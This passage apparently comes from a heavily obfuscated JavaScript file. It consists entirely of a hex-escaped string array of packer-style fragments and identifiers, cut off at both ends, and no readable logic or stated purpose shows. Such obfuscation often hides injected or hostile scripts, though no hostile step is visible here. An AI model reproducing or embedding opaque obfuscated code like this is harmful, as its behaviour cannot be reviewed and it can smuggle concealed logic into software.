\x33\x5c\x5c\x38\x5c','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x38\x5c','\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x61\x5c','\x27\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x51','\x5c\x5c\x68\x5c\x5c\x38\x5c\x27\x29\x2b','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33','\x63\x38\x33\x7c\x5f\x30\x78\x31\x65\x39','\x5c\x79\x5c\x27\x29\x2b\x33\x4a\x2b\x28','\x5c\x44\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27','\x29\x5d\x28\x31\x69\x28\x5c\x27\x5c\x5c','\x27\x29\x2c\x31\x61\x5b\x46\x28\x5c\x27','\x5c\x5c\x36\x5c\x5c\x33\x5c\x27\x29\x29','\x5c\x34\x5c\x27\x29\x3d\x3d\x3d\x5c\x27','\x5c\x5c\x34\x5c\x5c\x31\x41\x5c\x5c\x76','\x35\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x61','\x6c\x5c\x5c\x79\x5c\x27\x2c\x5c\x27\x5c','\x27\x29\x5d\x28\x33\x66\x29\x2c\x24\x28','\x30\x78\x35\x64\x62\x30\x34\x64\x7c\x5f','\x7c\x78\x37\x62\x7c\x78\x34\x35\x7c\x78','\x39\x63\x63\x7c\x5f\x30\x78\x35\x30\x35','\x27\x5c\x5c\x79\x5c\x27\x29\x2c\x31\x61','\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x79\x5c','\x5c\x33\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c\x5c\x66','\x41\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x36','\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c','\x31\x31\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c','\x32\x37\x32\x37\x7c\x6e\x6f\x54\x68\x75','\x36\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x63','\x5b\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x73\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x5c\x37\x5c\x5c\x4d\x5c\x5c\x70\x5c','\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c','\x5c\x5c\x35\x5c\x5c\x61\x5c\x5c\x61\x5c','\x3d\x31\x69\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x74\x5c\x5c\x36\x5c\x27\x29\x2b\x35','\x32\x5c\x5c\x6f\x5c\x5c\x64\x5c\x27\x29','\x34\x37\x66\x30\x32\x7c\x5f\x30\x78\x35','\x5c\x36\x5c\x5c\x6c\x5c\x27\x2b\x31\x58','\x31\x5c\x5c\x38\x5c\x27\x29\x2c\x28\x33','\x5b\x35\x6e\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c','\x27\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x69','\x37\x5c\x27\x5d\x28\x46\x28\x5c\x27\x5c','\x66\x5c\x27\x29\x29\x5b\x32\x4f\x28\x5c','\x48\x5c\x5c\x6a\x5c\x5c\x33\x5c\x5c\x72','\x30\x35\x61\x39\x61\x7c\x5f\x30\x78\x33','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x28\x5c\x27\x5c\x5c\x4c\x5c\x27\x29\x2c','\x47\x5b\x31\x70\x28\x5c\x27\x5c\x5c\x31','\x5c\x27\x29\x3b\x32\x6f\x5b\x4e\x28\x5c','\x33\x71\x3d\x33\x6f\x5b\x33\x72\x5d\x5b','\x5c\x49\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c','\x27\x29\x29\x5b\x6e\x28\x5c\x27\x5c\x5c','\x30\x78\x31\x34\x62\x35\x39\x62\x7c\x5f','\x70\x5b\x50\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x27\x29\x2b\x35\x54\x2b\x28\x6e\x28','\x31\x34\x37\x35\x38\x34\x30\x54\x59\x76\x67\x59\x6d','\x5c\x5c\x31\x6a\x5c\x5c\x38\x5c\x5c\x62','\x5c\x62\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c','\x32\x5c\x5c\x34\x5c\x5c\x7a\x5c\x5c\x35','\x27\x29\x5d\x28\x29\x2f\x32\x43\x29\x2b','\x2b\x38\x54\x7d\x29\x2c\x24\x28\x47\x28','\x5c\x35\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c','\x78\x33\x37\x36\x61\x65\x33\x7c\x5f\x30','\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4d\x5c','\x62\x34\x7c\x5f\x30\x78\x32\x37\x39\x63','\x62\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x35','\x31\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c','\x3d\x34\x39\x5b\x33\x65\x5d\x5b\x32\x78','\x54\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x27\x29','\x29\x7b\x42\x20\x56\x3d\x47\x3b\x4b\x28','\x27\x5c\x5c\x31\x5a\x5c\x5c\x38\x5c\x5c','\x6a\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x69','\x27\x29\x2c\x24\x28\x47\x28\x5c\x27\x5c','\x29\x7b\x42\x20\x32\x78\x3d\x32\x32\x3b','\x29\x2b\x47\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x68\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x29\x2b\x57\x28\x5c\x27\x5c\x5c\x31\x5c','\x35\x66\x38\x63\x7c\x5f\x30\x78\x38\x32','\x5c\x34\x5c\x5c\x7a\x5c\x5c\x68\x5c\x27','\x27\x29\x5d\x28\x34\x79\x28\x5c\x27\x5c','\x28\x29\x2c\x38\x44\x28\x59\x29\x5b\x31','\x65\x57\x7c\x65\x56\x7c\x65\x55\x7c\x65','\x33\x34\x39\x38\x37\x38\x67\x6e\x48\x6e\x74\x66','\x64\x35\x32\x30\x64\x7c\x52\x65\x67\x45','\x5c\x6b\x5c\x27\x5d\x28\x5c\x27\x5c\x5c','\x5c\x43\x5c\x27\x29\x29\x7d\x7d\x29\x2c','\x5c\x35\x5c\x5c\x38\x5c\x27\x29\x3f\x34','\x31\x39\x38\x36\x64\x61\x7c\x5f\x30\x78','\x5c\x68\x5c\x5c\x66\x5c\x27\x29\x2c\x5c','\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c','\x6a\x5c\x5c\x38\x5c\x5c\x78\x5c\x5c\x70','\x61\x5c\x5c\x61\x5c\x5c\x4c\x5c\x27\x2b','\x5c\x75\x5c\x27\x29\x3d\x3d\x3d\x56\x28','\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c','\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x31\x47','\x65\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x4a','\x27\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x64','\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x34\x5c','\x5c\x38\x5c\x27\x29\x2c\x6e\x28\x5c\x27','\x78\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64','\x5c\x38\x5c\x27\x29\x29\x7b\x42\x20\x34','\x34\x5c\x5c\x72\x5c\x5c\x33\x5c\x27\x29','\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x52\x5c','\x5c\x27\x5c\x5c\x4c\x5c\x27\x29\x26\x26','\x29\x2c\x21\x31\x6e\x3b\x54\x20\x37\x4f','\x31\x34\x36\x7c\x5f\x30\x78\x32\x39\x66','\x5c\x27\x5d\x28\x29\x3e\x3d\x32\x70\x5b','\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x37','\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x37','\x74\x3d\x33\x52\x28\x32\x61\x29\x3b\x54','\x64\x32\x63\x33\x7c\x5f\x30\x78\x32\x30','\x5c\x38\x5c\x27\x29\x2b\x31\x69\x28\x5c','\x5c\x27\x29\x5d\x28\x31\x73\x28\x5c\x27','\x29\x5b\x31\x79\x28\x5c\x27\x5c\x5c\x31','\x4f\x28\x29\x7b\x42\x20\x46\x3d\x47\x3b','\x27\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x6c','\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5b\x31\x69\x28\x5c\x27\x5c\x5c\x31\x5c','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x5c\x31\x6b\x5c\x5c\x6c\x5c\x27\x2c\x5c','\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x78\x5c','\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x4f\x5c\x5c\x31\x50\x5c\x5c\x66\x5c\x5c','\x34\x5c\x5c\x6f\x5c\x5c\x33\x5c\x27\x29','\x6f\x5c\x5c\x35\x5c\x27\x29\x2b\x47\x28','\x64\x50\x7c\x64\x4f\x7c\x64\x4e\x7c\x64','\x33\x34\x39\x30\x34\x34\x30\x4d\x51\x4a\x61\x79\x63','\x65\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x37','\x31\x36\x33\x7c\x5f\x30\x78\x65\x61\x31','\x36\x61\x7c\x63\x6f\x6e\x73\x74\x7c\x5f','\x38\x39\x30\x7c\x5f\x30\x78\x35\x37\x63','\x33\x47\x3d\x5c\x27\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x63\x5c','\x5d\x28\x5c\x27\x5c\x5c\x31\x6a\x5c\x5c','\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44','\x64\x5a\x7c\x65\x30\x7c\x65\x31\x7c\x65','\x35\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41','\x5c\x5c\x43\x5c\x5c\x34\x5c\x27\x29\x5d','\x2b\x5c\x27\x5c\x5c\x66\x5c\x27\x29\x2c','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33','\x74\x5c\x27\x29\x2b\x31\x57\x28\x5c\x27','\x5c\x27\x29\x2b\x46\x28\x5c\x27\x5c\x5c','\x36\x4d\x29\x2c\x24\x28\x4f\x28\x29\x7b','\x27\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x35','\x33\x5c\x5c\x31\x5c\x5c\x68\x5c\x27\x29','\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41','\x5c\x65\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c','\x32\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x27\x29','\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x69\x5c','\x33\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x27\x29','\x5c\x34\x5c\x5c\x6a\x5c\x5c\x76\x5c\x27','\x35\x5c\x5c\x6f\x5c\x27\x29\x2b\x31\x45','\x31\x65\x34\x7c\x5f\x30\x78\x35\x30\x35','\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6d\x5c','\x27\x29\x3b\x54\x20\x38\x48\x5b\x31\x75','\x3d\x32\x51\x5b\x31\x6f\x28\x5c\x27\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x75','\x4b\x5b\x31\x75\x28\x5c\x27\x5c\x5c\x31','\x65\x46\x7c\x65\x45\x7c\x65\x44\x7c\x65','\x32\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x43','\x27\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c','\x27\x29\x29\x2c\x31\x39\x5b\x6e\x28\x5c','\x5c\x27\x5c\x5c\x36\x5c\x27\x5d\x28\x31','\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x37\x5c','\x5c\x6f\x5c\x5c\x75\x5c\x27\x29\x5d\x28','\x7c\x67\x42\x7c\x67\x41\x7c\x67\x7a\x7c','\x7c\x30\x78\x36\x34\x7c\x5f\x30\x78\x35','\x36\x5c\x5c\x72\x5c\x27\x29\x29\x5b\x47','\x47\x29\x7b\x4b\x28\x31\x75\x28\x5c\x27','\x5c\x6b\x5c\x5c\x36\x5c\x27\x29\x21\x3d','\x7c\x5f\x30\x78\x65\x38\x31\x37\x36\x33','\x5c\x33\x5c\x5c\x33\x5c\x5c\x31\x5c\x27','\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x68\x5c','\x5c\x5c\x69\x5c\x27\x5d\x28\x31\x53\x28','\x5c\x5c\x76\x5c\x27\x5d\x28\x2f\x5c\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x69\x5c\x27','\x5c\x5c\x43\x5c\x27\x29\x2b\x47\x28\x5c','\x5c\x32\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c','\x32\x45\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c','\x37\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x61','\x5f\x30\x78\x31\x31\x37\x64\x65\x39\x7c','\x27\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x41','\x6f\x5c\x5c\x31\x5c\x27\x29\x2b\x4e\x28','\x5c\x34\x5c\x5c\x31\x5c\x27\x29\x5d\x28','\x32\x37\x7c\x5f\x30\x78\x35\x38\x35\x32','\x35\x5c\x5c\x31\x67\x5c\x27\x2b\x5c\x27','\x5b\x37\x43\x5d\x5b\x31\x69\x28\x5c\x27','\x7c\x62\x6b\x7c\x62\x71\x7c\x62\x70\x7c','\x38\x5c\x5c\x36\x5c\x5c\x31\x31\x5c\x5c','\x27\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x37','\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x63\x5c','\x32\x5c\x5c\x64\x5c\x5c\x66\x5c\x27\x29','\x5c\x5c\x32\x5c\x5c\x6b\x5c\x5c\x64\x5c','\x29\x5d\x28\x38\x6c\x2c\x35\x6f\x29\x3b','\x2b\x36\x69\x2c\x36\x67\x3d\x32\x6c\x28','\x27\x5d\x3d\x31\x30\x2c\x24\x28\x5c\x27','\x5c\x32\x5c\x5c\x33\x5c\x5c\x6b\x5c\x5c','\x29\x5d\x28\x6e\x28\x5c\x27\x5c\x5c\x31','\x31\x5c\x5c\x32\x5c\x5c\x36\x5c\x5c\x72','\x32\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x75','\x5c\x5c\x32\x5c\x5c\x6f\x5c\x5c\x33\x5c','\x35\x34\x7c\x5f\x30\x78\x31\x34\x39\x32','\x27\x29\x2b\x5c\x27\x5c\x5c\x61\x5c\x5c','\x58\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x65\x5c','\x5c\x5c\x33\x5c\x5c\x72\x5c\x5c\x31\x5c','\x2b\x5c\x27\x5c\x5c\x35\x5c\x27\x29\x5b','\x5c\x71\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c','\x54\x20\x38\x45\x28\x31\x73\x28\x5c\x27','\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c','\x5c\x79\x5c\x27\x2b\x35\x77\x2b\x4e\x28','\x44\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x31','\x5c\x32\x5c\x5c\x64\x5c\x5c\x36\x5c\x27','\x27\x29\x2b\x32\x79\x28\x5c\x27\x5c\x5c','\x2c\x36\x6e\x3d\x32\x77\x28\x5c\x27\x5c','\x32\x29\x2c\x32\x47\x3d\x32\x4c\x5b\x31','\x5c\x33\x5c\x5c\x72\x5c\x5c\x64\x5c\x27','\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c','\x31\x31\x5c\x27\x29\x7b\x42\x20\x35\x6c','\x7c\x69\x6d\x7c\x69\x62\x7c\x68\x57\x7c','\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x7c\x69\x31\x7c\x69\x30\x7c\x68\x5a\x7c','\x55\x5b\x32\x67\x28\x5c\x27\x5c\x5c\x31','\x51\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x31','\x27\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x6d','\x2b\x34\x56\x2b\x4e\x28\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x37\x5c\x5c\x32\x45\x5c','\x5c\x5c\x75\x5c\x5c\x31\x5c\x27\x29\x2b','\x72\x5c\x27\x29\x2b\x56\x28\x5c\x27\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x6a\x5c','\x27\x29\x5d\x28\x24\x28\x58\x28\x5c\x27','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c','\x33\x7c\x5f\x30\x78\x64\x37\x32\x61\x32','\x5c\x31\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x31\x5c\x5c\x33\x5c','\x37\x5c\x5c\x49\x5c\x27\x2c\x5c\x27\x5c','\x5c\x61\x5c\x5c\x76\x5c\x5c\x36\x5c\x5c','\x5c\x35\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x38\x5c','\x5c\x5c\x35\x5c\x5c\x6a\x5c\x5c\x6b\x5c','\x6e\x2b\x2d\x32\x69\x28\x32\x68\x28\x5c','\x5c\x32\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c','\x5c\x36\x5c\x27\x5d\x28\x31\x59\x29\x7d','\x2c\x5c\x27\x5c\x5c\x7a\x5c\x5c\x31\x5c','\x7a\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x41\x5c','\x5c\x5c\x32\x76\x5c\x5c\x31\x35\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x65','\x2c\x32\x43\x29\x2c\x35\x65\x3d\x37\x49','\x55\x5b\x31\x63\x28\x5c\x27\x5c\x5c\x31','\x5c\x34\x5c\x5c\x55\x5c\x5c\x78\x5c\x27','\x5c\x6f\x5c\x5c\x34\x5c\x27\x29\x2b\x56','\x29\x5d\x3d\x32\x43\x2c\x33\x70\x5b\x47','\x5c\x33\x5c\x5c\x33\x5c\x5c\x66\x5c\x27','\x27\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x62','\x78\x5c\x5c\x79\x5c\x27\x2c\x5c\x27\x5c','\x68\x59\x7c\x69\x63\x7c\x69\x35\x7c\x69','\x31\x62\x36\x7c\x5f\x30\x78\x32\x61\x37','\x5c\x5c\x76\x5c\x27\x5d\x28\x31\x63\x28','\x27\x2b\x37\x64\x2b\x28\x31\x53\x28\x5c','\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4d','\x33\x5c\x5c\x72\x5c\x5c\x66\x5c\x27\x29','\x7c\x66\x78\x7c\x66\x77\x7c\x66\x76\x7c','\x38\x5c\x5c\x35\x5c\x27\x29\x2b\x5c\x27','\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c','\x32\x64\x34\x65\x31\x63\x7c\x78\x37\x61','\x31\x5c\x5c\x74\x5c\x27\x29\x29\x2c\x31','\x5c\x36\x5c\x5c\x69\x5c\x5c\x37\x5c\x5c','\x5c\x36\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x27','\x5c\x5c\x36\x5c\x5c\x64\x5c\x27\x2b\x5c','\x5f\x30\x78\x34\x35\x32\x35\x35\x37\x7c','\x45\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x63','\x62\x79\x7c\x62\x78\x7c\x62\x77\x7c\x62','\x29\x3b\x4f\x20\x32\x32\x28\x36\x33\x2c','\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c\x76','\x5c\x32\x5c\x5c\x74\x5c\x5c\x35\x5c\x27','\x79\x5c\x27\x3b\x31\x55\x5b\x6e\x28\x5c','\x5c\x4c\x5c\x5c\x45\x5c\x27\x2c\x5c\x27','\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x63\x6b\x2c\x27\x7c\x63\x69\x7c\x63\x62','\x5d\x28\x31\x36\x28\x5c\x27\x5c\x5c\x31','\x27\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62','\x35\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x36','\x6b\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x76','\x32\x5c\x5c\x33\x5c\x5c\x31\x5c\x5c\x36','\x5c\x5c\x74\x5c\x27\x29\x2b\x31\x36\x28','\x5c\x33\x5c\x5c\x66\x5c\x5c\x38\x5c\x27','\x30\x65\x7c\x74\x79\x70\x65\x6f\x66\x7c','\x5c\x38\x5c\x5c\x35\x5c\x27\x29\x2b\x32','\x77\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x49','\x29\x2c\x21\x36\x58\x28\x59\x29\x5b\x5c','\x2b\x32\x30\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x2b\x5c\x27\x5c\x5c\x4c\x5c\x5c\x45','\x31\x34\x3d\x32\x73\x3b\x4b\x28\x33\x44','\x29\x5d\x28\x38\x41\x29\x5b\x5c\x27\x5c','\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x6b\x5c','\x44\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x64','\x61\x35\x39\x34\x7c\x5f\x30\x78\x38\x35','\x20\x35\x4d\x7d\x4f\x20\x35\x45\x28\x36','\x5d\x28\x31\x70\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x70\x5c','\x5c\x5c\x43\x5c\x5c\x43\x5c\x27\x29\x29','\x32\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x36','\x6e\x3d\x4e\x28\x5c\x27\x5c\x5c\x31\x5c','\x6d\x7c\x64\x6c\x7c\x64\x7a\x7c\x64\x73','\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x35\x5c','\x29\x7b\x42\x20\x34\x36\x3d\x32\x63\x3b','\x45\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70','\x65\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x6d','\x33\x50\x3d\x47\x3b\x24\x28\x33\x50\x28','\x5c\x5c\x37\x5c\x5c\x45\x5c\x5c\x79\x5c','\x39\x68\x7c\x68\x61\x7c\x68\x39\x7c\x68','\x27\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x70','\x6d\x5c\x5c\x35\x5c\x5c\x44\x5c\x27\x2c','\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x35','\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31','\x34\x33\x37\x66\x66\x35\x7c\x5f\x30\x78','\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x2f','\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x37\x5c','\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c','\x68\x5c\x27\x29\x2b\x32\x44\x2b\x28\x58','\x71\x5c\x27\x29\x29\x7b\x4b\x28\x4e\x28','\x5c\x48\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c','\x66\x5c\x27\x5d\x28\x33\x63\x29\x7d\x7d','\x63\x34\x35\x7c\x5f\x30\x78\x34\x39\x39','\x29\x2c\x5c\x27\x5c\x27\x29\x3b\x36\x47','\x75\x5c\x27\x29\x29\x5b\x32\x34\x28\x5c','\x27\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x31','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6b\x5c','\x5c\x27\x29\x5d\x28\x31\x30\x2c\x34\x38','\x78\x37\x65\x7c\x78\x32\x35\x7c\x5f\x30','\x5c\x5c\x74\x5c\x27\x29\x5d\x3b\x33\x33','\x37\x7c\x64\x36\x7c\x64\x35\x7c\x64\x34','\x31\x35\x7c\x5f\x30\x78\x32\x63\x37\x35','\x68\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27','\x37\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33','\x5c\x5c\x37\x5c\x5c\x31\x49\x5c\x27\x2c','\x62\x52\x7c\x63\x31\x7c\x63\x37\x7c\x63','\x5c\x37\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27','\x36\x5c\x5c\x32\x45\x5c\x27\x2c\x5c\x27','\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x63\x5c','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x64','\x5c\x6d\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x33\x5c','\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x27\x5d','\x5c\x38\x5c\x5c\x76\x5c\x27\x5d\x28\x58','\x64\x5c\x5c\x34\x5c\x27\x29\x2b\x6e\x28','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x31','\x34\x5c\x5c\x72\x5c\x5c\x6f\x5c\x27\x29','\x27\x5c\x5c\x36\x5c\x27\x5d\x28\x31\x59','\x5c\x38\x5c\x5c\x78\x5c\x27\x2c\x5c\x27','\x7c\x67\x61\x7c\x65\x48\x7c\x65\x47\x7c','\x5d\x29\x7b\x37\x70\x7b\x42\x20\x34\x50','\x5c\x62\x5c\x27\x2b\x31\x4b\x28\x5c\x27','\x69\x5c\x5c\x45\x5c\x5c\x79\x5c\x27\x2b','\x7c\x39\x50\x7c\x39\x76\x7c\x39\x75\x7c','\x43\x5c\x5c\x7a\x5c\x27\x29\x2b\x58\x28','\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x5a\x5c','\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x75\x5c','\x6a\x5c\x5c\x6c\x5c\x5c\x35\x5c\x5c\x52','\x29\x5b\x5c\x27\x5c\x5c\x62\x5c\x5c\x6c','\x62\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x37','\x31\x5c\x27\x29\x29\x3f\x31\x76\x5b\x50','\x5c\x5c\x37\x5c\x27\x5d\x28\x46\x28\x5c','\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x37\x5c','\x54\x7b\x4b\x28\x32\x61\x5b\x57\x28\x5c','\x27\x29\x5b\x5c\x27\x5c\x5c\x62\x5c\x5c','\x5d\x28\x7b\x5c\x27\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x31\x33\x5c\x5c\x6a','\x3f\x37\x6d\x28\x32\x37\x28\x5c\x27\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c','\x5c\x68\x5c\x27\x29\x5d\x28\x5c\x27\x5c','\x5a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69','\x5c\x38\x5c\x27\x29\x29\x2c\x31\x39\x5b','\x29\x5d\x28\x29\x5b\x32\x63\x28\x5c\x27','\x5c\x70\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c','\x29\x7b\x42\x20\x31\x63\x3d\x47\x3b\x4b','\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28','\x27\x29\x5d\x5b\x5c\x27\x5c\x5c\x76\x5c','\x31\x64\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c','\x32\x5c\x5c\x68\x5c\x5c\x38\x5c\x27\x29','\x5c\x63\x5c\x5c\x37\x5c\x5c\x31\x33\x5c','\x4c\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x29\x5d\x28\x34\x61\x2c\x34\x62\x29\x2c','\x32\x63\x3d\x47\x3b\x4b\x28\x32\x63\x28','\x5c\x32\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c','\x28\x32\x67\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x34\x5c\x27\x29\x2b\x5c\x27\x5c','\x63\x5a\x7c\x63\x4c\x7c\x64\x30\x7c\x64','\x72\x5c\x5c\x34\x5c\x27\x29\x2b\x5c\x27','\x5c\x5c\x62\x5c\x5c\x6d\x5c\x27\x2c\x5c','\x29\x5d\x28\x29\x7d\x7d\x7d\x29\x7d\x29','\x7c\x5f\x30\x78\x35\x31\x65\x31\x61\x61','\x5c\x27\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x7a\x5c','\x5c\x33\x5c\x5c\x6f\x5c\x5c\x43\x5c\x27','\x74\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x35','\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33','\x3f\x32\x74\x3d\x33\x71\x5b\x5c\x27\x5c','\x3a\x34\x72\x2e\x34\x71\x2e\x34\x70\x29','\x33\x39\x36\x7c\x5f\x30\x78\x34\x34\x35','\x5d\x2c\x36\x39\x3d\x31\x69\x28\x5c\x27','\x68\x5c\x5c\x68\x5c\x27\x29\x5d\x28\x29','\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x31','\x7d\x54\x7b\x42\x20\x34\x33\x3d\x24\x28','\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x6a','\x6e\x3d\x36\x50\x28\x59\x29\x2c\x35\x7a','\x61\x5c\x5c\x37\x5c\x27\x2b\x32\x65\x28','\x5c\x27\x2c\x5c\x27\x5c\x5c\x32\x38\x5c','\x68\x5c\x5c\x31\x37\x5c\x5c\x63\